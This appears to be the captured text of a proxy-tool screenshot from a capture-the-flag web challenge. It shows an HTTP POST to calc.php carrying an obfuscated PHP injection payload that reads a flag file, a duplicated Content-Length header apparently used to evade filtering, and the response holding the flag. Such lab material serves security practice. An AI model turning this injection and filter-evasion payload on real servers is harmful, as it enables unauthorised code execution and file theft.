 Request
Raw Params Headers Hex
POST
/calc.php?num=var_dump(base_convert(2146934604002,10,36)(hex2bin(dechex
(47)).f1agg)); HTTP/1.1
Host: node3.buuoj.cn:28570
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0 Waterfox/56.3
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://node3.buuoj.cn:28570/
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Content-Length: 0
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Sun, 03 Nov 2019 14:18:25 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port
28570</address>
</body></html>
flag{7526008e-b1ca-43d8-97dc-40e11deb8549}
int(43)